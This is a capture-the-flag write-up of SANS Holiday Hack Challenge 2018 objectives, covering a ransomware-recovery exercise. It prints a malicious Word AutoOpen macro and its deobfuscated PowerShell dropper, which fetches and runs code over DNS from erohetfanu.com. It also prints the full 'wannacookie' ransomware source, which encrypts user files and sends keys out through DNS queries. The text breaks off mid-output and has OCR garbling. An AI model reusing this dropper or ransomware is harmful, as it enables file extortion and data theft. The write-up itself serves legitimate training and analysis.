

### Kringlecon *Sans Holiday Hack Challenge 2018*

### Reedphish

Version 1.0, January 5, 2019

# **Table of Contents**



# <span id="page-2-0"></span>**About Reedphish**

Reedphish is a Norwegian SOC/MSS Analyst with broad background involving system development, penetration testing, vulnerability management and SIEM anaytics. In his sparetime he can often be caught redhanded with his nose deeply buried in CTF's.

### <span id="page-2-1"></span>**Contact**

- Blog:<https://reedphish.wordpress.com/>
- E-mail: redacted
- Twitter: [@reedphish](https://www.twitter.com/reedphish)

# <span id="page-3-0"></span>**Objectives**

### <span id="page-4-0"></span>**Objective 10: Who Is Behind It All?**

#### **Mission**

Who was the mastermind behind the whole KringleCon plan? And, in your emailed answers please explain that plan.

In order to open the door with piano lock I had to transpose "Mary Had A Litte Lamb" from one key to another, as hinted at in objective 8:

*Table 1. Music notes*



Door opened and inside the locked room was Santa and Hans, and a some soldiers. Talking to Santa gave away the plot and plan:

#### **Answer**

**Santa came up with a plan on how to defend the North Pole from nasty attackers. He set up a game, Kringlecon, to find an individual with experience within the whole security spectrum. To execute his plan he lured Hans in a trap to play a baddie. Santa even dressed up poor innocent elves in soldiers outfit, forcing them to be baddies also, scaring others elves and whatnots. On the good side, everyone involved is on Santas payroll. Except me.**

### **Completion**



### <span id="page-6-0"></span>**Objective 9: Ransomware Recovery**

#### **Mission**

Alabaster Snowball is in dire need of your help. Santa's file server has been hit with malware. Help Alabaster Snowball deal with the malware on Santa's server by completing several tasks. For hints on achieving this objective, please visit Shinny Upatree and help him with the Sleigh Bell Lottery Cranberry Pi terminal challenge.

#### **Prerequisites**

The following challenges are dependent on the following prerequisites:

- [Windows 10 Virtual Machine \(free\)](https://developer.microsoft.com/nb-no/windows/downloads/virtual-machines)
- [OpenSSL for Windows](https://blog.didierstevens.com/2015/03/30/howto-make-your-own-cert-with-openssl-on-windows/)
- [Python for Windows](https://www.python.org/downloads/windows/)
- [Power Dump](https://github.com/chrisjd20/power_dump/blob/master/power_dump.py)
- [Notepad++ Text Editor](https://notepad-plus-plus.org/download/v7.6.2.html)
- [SQLite3](https://www.sqlite.org/download.html)
- [Olevba](https://github.com/decalage2/oletools/wiki/olevba)

#### **Objective 9.1: Catch the Malware**

#### **Mission**

Assist Alabaster by building a Snort filter to identify the malware plaguing Santa's Castle.

#### **Methodology**

- Trial and error
- Even more trial and error
- Looked at the dumps
- Trial error
- Looked some more at the dumps and found pattern "707331"

Ended up with this rule:

#### **Answer**

alert udp any any -> any any ( msg:"DANGER DANGER"; priority:1; sid:9000000; rev:1; pcre:"/707331/";)

#### **Objective 9.2: Identify the Domain**

#### **Mission**

Using the Word docm file, identify the domain name that the malware communicates with.

#### **Methodology**

- Downloaded Windows 10 Enterprise virtual machine from [here](https://developer.microsoft.com/nb-no/windows/downloads/virtual-machines)
- Downloaded [CHOCOLATE\\_CHIP\\_COOKIE\\_RECIPE.zip](https://www.holidayhackchallenge.com/2018/challenges/CHOCOLATE_CHIP_COOKIE_RECIPE.zip)
- Unzipped the archive using password "elves"
- Got document CHOCOLATE\_CHIP\_COOKIE\_RECIPE.docm from Zip
- Installed olevba tool
- Ran the following command

olevba.exe .\CHOCOLATE\_CHIP\_COOKIE\_RECIPE.docm

Found the following script:

Sub AutoOpen() Dim cmd As **String** cmd = "powershell.exe -NoE -Nop -NonI -ExecutionPolicy Bypass -C ""sal a New-Object; iex(a IO.StreamReader((a IO.Compression.DeflateStream([IO.MemoryStream][Convert]::FromBase64String('lVHRSsMwFP2V SwksYUtoWkxxY4iyir4oaB+EMUYoqQ1syUjToXT7d2/1Zb4pF5JDzuGce2+a3tXRegcP2S0lmsFA/A KIBt4ddjbChArBJnCCGxiAbOEMiBsfSl23MKzrVocNXdfeHU2Im/k8euuiVJRsZ1Ixdr5UEw9LwGOK RucFBBP74PABMWmQSopCSVViSZWre6w7da2uslKt8C6zskiLPJcJyttRjgC9zehNiQXrIBXispnKP7 qYZ5S+mM7vjoavXPek9wb4qwmoARN8a2KjXS9qvwf+TSakEb+JBHj1eTBQvVVMdDFY997NQKa MSzZurIXpEv4bYsWfcnA51nxQQvGDxrlP8NxH/kMy9gXREohG'),[IO.Compression.CompressionM ode]::Decompress)),[Text.Encoding]::ASCII)).ReadToEnd()"" " Shell cmd **End** Sub

• Removed VisualBasic fluff, Powershell options and iex() statements:

powershell.exe -ExecutionPolicy Bypass -C "sal a New-Object; (a IO.StreamReader((a IO.Compression.DeflateStream([IO.MemoryStream][Convert]::FromBase64String('lVHRSsMwFP2V SwksYUtoWkxxY4iyir4oaB+EMUYoqQ1syUjToXT7d2/1Zb4pF5JDzuGce2+a3tXRegcP2S0lmsFA/A KIBt4ddjbChArBJnCCGxiAbOEMiBsfSl23MKzrVocNXdfeHU2Im/k8euuiVJRsZ1Ixdr5UEw9LwGOK RucFBBP74PABMWmQSopCSVViSZWre6w7da2uslKt8C6zskiLPJcJyttRjgC9zehNiQXrIBXispnKP7 qYZ5S+mM7vjoavXPek9wb4qwmoARN8a2KjXS9qvwf+TSakEb+JBHj1eTBQvVVMdDFY997NQKa MSzZurIXpEv4bYsWfcnA51nxQQvGDxrlP8NxH/kMy9gXREohG'),[IO.Compression.CompressionM ode]::Decompress)),[Text.Encoding]::ASCII)).ReadToEnd()|Out-String"

• Ran that in Powershell and got:

**function** H2A(\$a) {\$o; \$a -split '(..)' | ? { \$\_ } | **forEach** {[**char**]([convert]::toint16(\$\_,16))} | **forEach** {\$o = \$o + \$\_}; **return** \$o}; \$f = "77616E6E61636F6F6B69652E6D696E2E707331"; \$h = ""; **foreach** (\$i **in** 0..([convert]::ToInt32((Resolve-DnsName -Server erohetfanu.com -Name " \$f.erohetfanu.com" -Type TXT).strings, 10)-1)) {\$h += (Resolve-DnsName -Server erohetfanu.com -Name "\$i.\$f.erohetfanu.com" -Type TXT).strings}; iex(**\$(**H2A \$h | Out-string**)**)

#### **Answer**

**Malware was communicating with domain: erohetfanu.com**

(77616E6E61636F6F6B69652E6D696E2E707331.erohetfanu.com)

#### **Objective 9.3: Stop the Malware**

#### **Mission**

Identify a way to stop the malware in its tracks!

#### **Methodology**

Having bits and pieces of the malware from previous, I assembled it in a Powershell script and ran it:

**function** H2A(\$a) {\$o; \$a -split '(..)' | ? { \$\_ } | **forEach** {[**char**]([convert]::toint16(\$\_,16))} | **forEach** {\$o = \$o + \$\_}; **return** \$o}; \$f = "77616E6E61636F6F6B69652E6D696E2E707331"; \$h = ""; **foreach** (\$i **in** 0..([convert]::ToInt32((Resolve-DnsName -Server erohetfanu.com -Name " \$f.erohetfanu.com" -Type TXT).strings, 10)-1)) {\$h += (Resolve-DnsName -Server erohetfanu.com -Name "\$i.\$f.erohetfanu.com" -Type TXT).strings}; (**\$(**H2A \$h | Out-string**)**)

This script spat out a minified representation of the malware.

\$functions = {**function** e\_d\_file(\$key, \$File, \$enc\_it) {[**byte**[]]\$key = \$key;\$Suffix = "`.wannacookie"; [System.Reflection.Assembly]::LoadWithPartialName('System.Security.Cryptography');[System.Int 32]\$KeySize = \$key.Length**\***8;\$AESP = New-Object 'System.Security. Cryptography.AesManaged';\$AESP.Mode = [ System.Security.Cryptography.CipherMode]::CBC;\$AESP.BlockSize = 128;\$AESP.KeySize = \$KeySize;\$AESP.Key = \$key;\$FileSR = New-Object System.IO.FileStream(\$File, [System.IO.FileMode]::Open);**if** (\$enc\_it) {\$DestFile = \$File + \$Suffix} **else** {\$DestFile = (\$File -replace \$Suffix)};\$FileSW = New-Object System.IO.FileStream (\$DestFile, [System.IO.FileMode]::Create);**if** (\$enc\_it) {\$AESP.GenerateIV();\$FileSW.Write ([System.BitConverter]::GetBytes(\$AESP.IV.Length), 0, 4);\$FileSW.Write(\$AE SP.IV, 0, \$AESP.IV.Length);\$Transform = \$AESP.CreateEncryptor()} **else** {[**Byte**[]]\$LenIV = New-Object **Byte**[] 4;\$FileSR.Seek(0, [System.IO.SeekOrigin]::Begin) | Out-Null;\$FileSR.Read(\$LenIV, 0, 3) | Out-Null;[Int]\$LIV = [System.BitConverter]::ToInt32(\$LenIV, 0 );[**Byte**[]]\$IV = New-Object **Byte**[] \$LIV;\$FileSR.Seek(4, [System.IO.SeekOrigin]::Begin) | Out-Null;\$FileSR.Read(\$IV, 0, \$LIV) | Out-Null;\$AESP.IV = \$IV;\$Transform = \$AESP.CreateDecryptor()} ;\$CryptoS = New-Object System.Security.Cryptography.CryptoStream(\$FileS W, \$Transform, [System.Security.Cryptography.CryptoStreamMode]::Write);[**Int**]\$Count = 0;[Int]\$BlockSzBts = \$AESP.BlockSize / 8;[Byte[]]\$Data = New-Object **Byte**[] \$BlockSzBts;**Do** {\$Count = \$FileSR.Read(\$Data, 0, \$BlockSzBts);\$CryptoS.Write(\$Data, 0, \$Count)} Whi le (\$Count -gt 0);\$CryptoS.FlushFinalBlock();\$CryptoS.Close();\$FileSR.Close();\$FileSW.Close() ;Clear-variable -Name "key";Remove-Item \$File}};**function** H2B {**param**(\$HX);\$HX = \$HX -split '(..)' | ? { \$\_ };**ForEach** (\$value **in** \$HX){[Convert]::ToInt32(\$value,16)}};f unction A2H(){**Param**(\$a);\$c = '';\$b = \$a.ToCharArray();;**Foreach** (\$element **in** \$b) {\$c = \$c + " " + [System.String]::Format("{0:X}", [System.Convert]::ToUInt32(\$element))};**return** \$c -replace ' '} ;**function** H2A() {**Param**(\$a);\$outa;\$a -split '(..)' | ? { \$\_ } | fo rEach {[**char**]([convert]::toint16(\$\_,16))} | **forEach** {\$outa = \$outa + \$\_};**return** \$outa};**function** B2H {**param**(\$DEC);\$tmp = '';**ForEach** (\$value **in** \$DEC){\$a = "{0:x}" -f [**Int**]\$value;**if** (\$a.length -eq 1

){\$tmp += '0' + \$a} **else** {\$tmp += \$a}};**return** \$tmp};**function** ti \_rox {**param**(\$b1, \$b2);\$b1 = **\$(**H2B \$b1**)**;\$b2 = **\$(**H2B \$b2**)**;\$cont = New-Object **Byte**[] \$b1.count;if (\$b1.count -eq \$b2.count) {**for**(\$i=0; \$i -lt \$b1.count ; \$i++) {\$cont[\$i] = \$b1[\$i] -bxor \$b2[\$i]}} ;**return** \$cont};**function** B2G {**param**([**byte**[]]\$Data);**Process** {\$out = [System.IO.MemoryStream]::new();\$gStream = New-Object System.IO.Compression.GzipStream \$out, ([IO.Compression.CompressionMode]::Compress);\$gStream.Write(\$Data, 0, \$Data.Length) ;\$gStream.Close();**return** \$out.ToArray()}};**function** G2B {**param**([**byte**[]]\$Data);Proc ess {\$SrcData = New-Object System.IO.MemoryStream( , \$Data );\$output = New-Object System.IO.MemoryStream;\$gStream = New-Object System.IO.Compression.GzipStream \$SrcData, ([IO.Compression.CompressionMode]::Decompress);\$gStream.CopyTo( \$output );\$gStream.Close ();\$SrcData.Close();[**byte**[]] \$byteArr = \$output.ToArray();**return** \$byteArr}};**function** sh1([**String**] \$String) {\$SB = New-Object System.Text.StringBuilder;[System.Security.Cryptography.HashAlgorithm]::Create("SHA1").Compu teHash([System.Text.Encoding]::UTF8.GetBy tes(\$String))|%{[Void]\$SB.Append(\$\_.ToString("x2"))};\$SB.ToString()};**function** p\_k\_e(\$key\_bytes, [**byte**[]]\$pub\_bytes){\$cert = New-Object -TypeName System.Security.Cryptography.X509Certificates.X509Certificate2;\$cert.Import(\$pub\_bytes);\$encK ey = \$cert.PublicKey .Key.Encrypt(\$key\_bytes, \$true);**return \$(**B2H \$encKey**)**};**function** e\_n\_d {**param**(\$key, \$allfiles, \$make\_cookie );\$tcount = 12;for ( \$file=0; \$file -lt \$allfiles.length; \$file++ ) {**while** (\$true) {\$running = @(Get-Job | Where-Object { \$\_.State -eq 'Running' });**if** (\$running.Count -le \$tcount) {Start-Job -ScriptBlock {**param**(\$key, \$File, \$true\_false);**try**{e\_d\_file \$key \$File \$true\_false} **catch** {\$\_.Exception.Message | Out-String | Out-File **\$(**\$env :userprofile+'\Desktop\ps\_log.txt'**)** -append}} -args \$key, \$allfiles[\$file], \$make\_cookie -InitializationScript \$functions;**break**} **else** {Start-Sleep -m 200;continue}}}} ;**function** g\_o\_dns(\$f) {\$h = '';**foreach** (\$i **in** 0..([convert]::ToInt32(**\$(**Resolve-DnsName -Server erohetfanu.com -Name "\$f.erohetfanu.com" -Type TXT**)**.Strings, 10)-1)) {\$h += **\$(**Resolve-DnsName -Server erohetfanu.com -Name "\$i.\$f.erohetfanu.com" -Type TXT**)** .Strings};**return** (H2A \$h)};**function** s\_2\_c(\$astring, \$size=32) {\$new\_arr = @();\$chunk\_index =0;foreach(\$i **in** 1..**\$(**\$astring.length / \$size**)**) {\$new\_arr += @(\$astring.substring(\$c hunk\_index,\$size));\$chunk\_index += \$size};**return** \$new\_arr};**function** snd\_k(\$enc\_k) {\$chunks = (s\_2\_c \$enc\_k );**foreach** (\$j **in** \$chunks) {**if** (\$chunks.IndexOf(\$j) -eq 0) {\$n\_c\_id = **\$(**Resolve-DnsName -Server erohetfanu.com -Name "\$j.6B6579666F72626F746964.erohetfa nu.com" -Type TXT**)**.Strings} **else** {**\$(**Resolve-DnsName -Server erohetfanu.com -Name "\$n\_c\_id. \$j.6B6579666F72626F746964.erohetfanu.com" -Type TXT**)**.Strings}};**return** \$n\_c\_id};**function** wanc {\$S1 = "1f8b080000000000040093e76762129765e2e1e6640f6361e7e202000cdd5c5c100 00000";**if** (\$null -ne ((Resolve-DnsName -Name **\$(**H2A **\$(**B2H **\$(**ti\_rox **\$(**B2H **\$(**G2B **\$(**H2B \$S1**))) \$(**Resolve-DnsName -Server erohetfanu.com -Name 6B696C6C737769746368.erohetfanu.com -Type TXT**)**.Strings**)))**.ToString() -ErrorAction 0 -Server 8.8.8.8))) {**return**};**if** (**\$(**ne tstat -ano | Select-String "127.0.0.1:8080"**)**.length -ne 0 -or (Get-WmiObject Win32\_ComputerSystem).Domain -ne "KRINGLECASTLE") {**return**};\$p\_k = [System.Convert]::FromBase64String(**\$(**g\_o\_dns("7365727665722E637274"**)** ) );\$b\_k = ([System.Text.Encoding]::Unicode.Ge tBytes(**\$((**[**char**[]]([**char**]**01**..[char]255) + ([**char**[]]([**char**]**01**..[char]255**))** + 0..9 | sort {Get-Random })[0..15] -join '')) | ? {\$\_ -ne 0x00});\$h\_k = **\$(**B2H \$b\_k**)**;\$k\_h = **\$(**sh1 \$h\_k**)**;\$p\_k\_e\_k = (p\_k\_e \$b\_k \$p\_k).ToString();\$c\_id = (snd\_k \$p\_k\_e\_k);\$d\_t = ((**\$(**Get-Date**)**.ToUniversalTime() | Out-String) -replace "`r`n");[array]\$f\_c = **\$(**Get-ChildItem **\***.elfdb -Exclude **\***.wannacookie -Path **\$(\$(**\$env:userprofile+'\Desktop'**)**,**\$(**\$env:userprofile+'\Documents'**)**,**\$(**

\$env:userprofile+'\Videos'**)**,**\$(**\$env:userprofile+'\Pictures'**)**,**\$(**\$env:u serprofile+'\Music'**))** -Recurse | where { ! \$\_.PSIsContainer } | **Foreach**-Object {\$\_.Fullname}**)**;e\_n\_d \$b\_k \$f\_c \$true;Clear-variable -Name "h\_k";Clear-variable -Name "b\_k";\$lurl = 'http://127.0.0.1:8080/';\$html\_c = @{'GET /' = **\$(**g\_o\_dns (A2H "source.min.html "**)**);'GET /close' = '<p>Bye!</p>'};Start-Job -ScriptBlock{**param**(\$url);Start-Sleep 10;Add-type -AssemblyName System.Windows.Forms;start-process "\$url" -WindowStyle Maximized;Start-sleep 2;[System.Windows.Forms.SendKeys]::SendWait("{F11}")} -Arg \$lurl;\$list = New-Object System.Net.HttpListener;\$list.Prefixes.Add(\$lurl);\$list.Start();**try** {\$close = \$false ;**while** (\$list.IsListening) {\$context = \$list.GetContext();\$Req = \$context.Request;\$Resp = \$context.Response;\$recvd = '{0} {1}' -f \$Req.httpmethod, \$Req.url.localp ath;if (\$recvd -eq 'GET /') {\$html = \$html\_c[\$recvd]} **elseif** (\$recvd -eq 'GET /decrypt') {\$akey = \$Req.QueryString.Item("key");**if** (\$k\_h -eq **\$(**sh1 \$akey**)**) {\$akey = **\$(**H2B \$akey**)**;[array]\$f\_c = **\$(**Get-ChildItem -Path **\$(**\$env:userprofile**)** -Recurse -Filter **\***.wannac ookie | where { ! \$\_.PSIsContainer } | **Foreach**-Object {\$\_.Fullname}**)**;e\_n\_d \$akey \$f\_c \$false;\$html = "Files have been decrypted!";\$close = \$true} **else** {\$html = "Invalid Key!"}} **elseif** (\$recvd -eq 'GET /close') {\$close = \$true;\$html = \$html\_c[\$recvd]} **elseif** (\$recvd -eq 'GET /cookie\_is\_paid') {\$c\_n\_k = **\$(**Resolve-DnsName -Server erohetfanu.com -Name ("\$c\_id.72616e736f6d697370616964.erohetfanu.com".trim(**)**) -Type TXT).Strings;if ( \$c\_n\_k.length -eq 32 ) {\$html = \$c\_n\_k} **else** {\$html = "UNPAID|\$c\_id|\$d\_t"}} **else** {\$Re sp.statuscode = 404;\$html = '<h1>404 Not Found</h1>'};\$buffer = [ Text.Encoding]::UTF8.GetBytes(\$html);\$Resp.ContentLength64 = \$buffer.length; \$Resp.OutputStream.Write(\$buffer, 0, \$buffer.length);\$Resp.Close();**if** (\$close) {\$list.Stop(); **return**}}} **finally** {\$list .Stop()}};wanc;

I manually cleaned it up for readability (great way to learn what the malwares does!) The cleaned version can be found in Appendix A. As I read the code, I stumbled across the following:

**\$(**H2A **\$(**B2H **\$(**ti\_rox **\$(**B2H **\$(**G2B **\$(**H2B \$S1**))) \$(**Resolve-DnsName -Server erohetfanu.com -Name 6B696C6C737769746368.erohetfanu.com -Type TXT**)**.Strings**)))**

#### **Answer**

**Upon execution of this line in the malware script, it reached out to killswitch domain "yippeekiyaa.aaay"**

#### **Objective 9.4: Recover Alabaster's Password**

#### **Mission**

Recover Alabaster's password as found in the the encrypted password vault.

#### **Getting server certificate and key**

Reading the malware source code trying to understand, I noticed there were some hashes floating around. Extracted these and put them into a Powershell script to decode them:

*decoder.ps1*

```
# Step 1: Hunt for keys already present in the source code
Smalware keys = @(  "6B6579666F72626F746964",
    "6B696C6C737769746368",
    "7365727665722E637274",
    "72616e736f6d697370616964"
)
foreach ($key in $malware_keys) {
    Write-Host "[HEX => ASCII]: " $key " => " $(H2A $key)
}
# Output
[HEX => ASCII]: 6B6579666F72626F746964 => keyforbotid
[HEX => ASCII]: 6B696C6C737769746368 => killswitch
[HEX => ASCII]: 7365727665722E637274 => server.crt
[HEX => ASCII]: 72616e736f6d697370616964 => ransomispaid
```
Knowing what each value decodes to, getting the sercer.crt file:

*decoder.ps1*

```
# Step 2: Extract "server.crt" file
Write-Host ""
Write-Host "Fetching server.crt"
$servercrt = "-----BEGIN CERTIFICATE-----`n"
$servercrt += $(g_o_dns("7365727665722E637274"))
$servercrt += "`n-----END CERTIFICATE-----"
Write-Output $servercrt | Out-File -filepath "C:\Kringlecon\ELF Forensics\server.crt"
Write-Host $servercrt
```

```
# Output omitted
```
Since server.crt exist, maybe server.key also exist? Using A2H to encode the text "server.key" pushing my luck:

#### *decoder.ps1*

# Step 3: Finding server.key

\$serverkeystring = **\$(**A2H "server.key"**)** Write-Host "" Write-Host "Fetching server.key" \$serverkey = **\$(**g\_o\_dns(\$serverkeystring**)**) Write-Output \$serverkey |Out-File -filepath "C:\Kringlecon\ELF Forensics\server.key" Write-Host \$serverkey

# Output omitted

#### **Investigate certificate and key**

Prior to inspecting the certificate and key, they had to be made readable by Windows.

#### **Convert line endings**

Using built in function "write" in Windows:

write server.crt write server.key

#### **UTF8-encoding without Byte Order Mark (BOM)**

Still the files couldn't be used yet - had to remove the Byte Order Mark (BOM). Said files were simply opened in Notepad++, then selecting to convert to UTF8-encoding without the Byte Order Mark set.

#### **Looking at what we got**

& 'C:\Program Files\OpenSSL-Win64\bin\openssl.exe' x509 -in server.crt -text -noout

```
S C:\Kringlecon\ELF Forensics> &
                                                                                              x509
                                                                                                    in server.crt
s ervaringi<br>:ertificate:
   Data:
        Version: 3(0x2)Serial Number:
            fe:9e:d7:d7:30:da:c0:a3
